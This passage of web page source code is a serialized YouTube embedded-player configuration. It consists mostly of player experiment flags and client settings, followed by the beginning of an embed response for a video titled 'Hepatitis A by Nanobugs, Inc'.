tml5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_reset_backoff_on_user_seek\u003dtrue\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_request_on_constraint\u003dtrue\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_quality_cap_for_ustreamer_constraint\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_enable_download_to_mobile\u003dtrue\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d3\u0026player_web_is_canary\u003dtrue\u0026player_web_is_canary_control\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dcontrol\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","hideInfo":true,"startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"R6IfElmpblQAn2jQH_2nEg","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://nanobugs.com/author/nancy/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{\"hideInfoBar\":true,\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V96c05be9||","encryptedHostFlags":"AD5ZzFQjhmdO3nShGaoP1cgL_mNTnhAokELuBbgzr7KEy_xd5oKS1UjqB9SsPdx3CQY9K1JssO8IXAG-fSbgjffCMr7nKa2AGRVshm9E-RGbZJ8auDuzOEcgGOV7De-2RkowfKZL","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V96c05be9||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260119.01.00","TIME_CREATED_MS":1769202301029,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/2f190eaf/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtnVHVjRUpJWnJDbyj9xM_LBjIKCgJVUxIEGgAgSA%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260122.10.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xd5c690d01e651e77\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260122\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Hepatitis A by Nanobugs, Inc\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/Te-rDGG4azc/default.jpg?sqp\u003d-oaymwEkCHgQWvKriqkDGvABAfgBvgKAAvABigIMCAAQARhlIGUoZTAP\\u0026rs\u003dAOn4CLDgnhhmvALgXV8P-KQBdzjD1l_AOA\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/Te-rDGG4azc/hqdefault.jpg?sqp\u003d-oaymwE1CKgBEF5IVfKriqkDKAgBFQAAiEIYAXABwAEG8AEB-AG-AoAC8AGKAgwIABABGGUgZShlMA8\u003d\\u0026rs\u003dAOn4CLBHjWBKluAbqv518DANnotJoSaSuQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/Te-rDGG4azc/hqdefault.jpg?sqp\u003d-oaymwE1CMQBEG5IVfKriqkDKAgBFQAAiEIYAXABwAEG8AEB-AG-AoAC8AGKAgwIABABGGUgZShlMA8\u003d\\u0026rs\u003dAOn4CLAsq43ooWU68f8ACEMX-OmXgjuWLw\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/Te-rDGG4azc/hqdefault.jpg?sqp\u003d-oaymwE2CPYBEIoBSFXyq4qpAygIARUAAIhCGAFwAcABBvABAfgBvgKAAvABigIMCAAQARhlIGUoZTAP\\u0026rs\u003dAOn4CLAzRfFYa6asokuBHGq9LiEf8JcDSQ\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/Te-rDGG4azc/mqdefault.jpg?sqp\u003d-oaymwEmCMACELQB8quKqQMa8AEB-AG-AoAC8AGKAgwIABABGGUgZShlMA8\u003d\\u0026rs\u003dAOn4CLCEnS2M3docLtFUOcRmjvo4elS0SQ\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/Te-rDGG4azc/hqdefault.jpg?sqp\u003d-oaymwE2CNACELwBSFXyq4qpAygIARUAAIhCGAFwAcABBvABAfgBvgKAAvABigIMCAAQARhlIGUoZTAP\\u0026rs\u003dAOn4CLAZiKcuqZEb83dFGdIu32sQnucQ0A\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/Te-rDGG4azc/hqdefault.jpg?sqp\u003d-oaymwEmCOADEOgC8quKqQMa8AEB-AG-AoAC8AGKAgwIABABGGUgZShlMA8\u003d\\u0026rs\u003dAOn4CLD5hAW9ocHAQIkQjEgZJOlHkmzCag\",\"width\":480,\"height\":360}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwiYn8GVyKKSAxWNfhIBHej0IbzKAQQXUTNC\",\"watchEndpoint\":{\"videoId\":\"Te-rDGG4azc\"}},\"accessibility\":{\"label\":\"Play Hepatitis A by Nanobugs, Inc\"},\"trackingParams\":\"CAkQ8FsiEwiYn8GVyKKSAxWNfhIBHej0Ibw\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_mmOk1a4G1ozLLNLAGt7wC1KH0R7KV16_2sEHo3DlujPw\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Hepatitis A by Nanobugs, 